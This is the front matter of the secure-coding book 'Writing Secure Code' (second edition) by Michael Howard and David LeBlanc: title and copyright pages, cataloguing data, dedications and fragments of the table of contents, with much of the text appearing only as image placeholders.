

Practical strategies and techniques for secure application coding in a networked world

"Required reading at Microsoft." - Bill Gates

Michael Howard and David LeBlanc



# **WRITING SECURE** ) | ) |-



**Second Edition** 

**Michael Howard** and David LeBlanc

Practical strategies and proven techniques for building secure applications in a networked world

"Required reading at Microsoft."

- Bill Gates

PUBLISHED BY Microsoft Press A Division of Microsoft Corporation One Microsoft Way Redmond, Washington 98052-6399

Copyright © 2003 by Microsoft Corporation

All rights reserved. No part of the contents of this book may be reproduced or transmitted in any form or by any means without the written permission of the publisher.

Library of Congress Cataloging-in-Publication Data Howard, Michael, 1965- Writing Secure Code / Michael Howard, David LeBlanc.--2nd ed. p. cm. Includes index. ISBN 0-7356-1722-8 1. Computer security. 2. Data encryption (Computer science). I. LeBlanc, David, 1960- II. Title.

QA76.9.A25 H698 2002b 005.8--dc21 2002035986

Printed and bound in the United States of America. This product is printed digitally on demand. Second Printing July 2014 with corrections March 2015

Distributed in Canada by H.B. Fenn and Company Ltd.

A CIP catalogue record for this book is available from the British Library.

Microsoft Press books are available through booksellers and distributors worldwide. For further information about international editions, contact your local Microsoft Corporation office or contact Microsoft Press International directly at fax (425) 936-7329. Visit our Web site at www.microsoft.com/mspress. Send comments to *mspinput@microsoft.com*.

Active Directory, ActiveX, Authenticode, Hotmail, JScript, Microsoft, Microsoft Press, MSDN, MS-DOS, Visual Basic, Visual C++, Visual Studio, Win32, Windows, and Windows NT are either registered trademarks or trademarks of Microsoft Corporation in the United States and/or other countries. Other product and company names mentioned herein may be the trademarks of their respective owners.

The example companies, organizations, products, domain names, e-mail addresses, logos, people, places, and events depicted herein are fictitious. No association with any real company, organization, product, domain name, e-mail address, logo, person, place, or event is intended or should be inferred.

**Acquisitions Editor:** Danielle Bird **Project Editor:** Devon Musgrave **Technical Editor:** Brian Johnson

Body Part No. X08-92500

*For Cheryl and Blake, the two most beautiful people I know. —Michael*

*To Jennifer, for putting up with still more lost weekends when we should have been out riding together. —David*

# **Contents at a Glance**





# **Table of Contents**







Array Indexing Errors 144 Format String Bugs 147







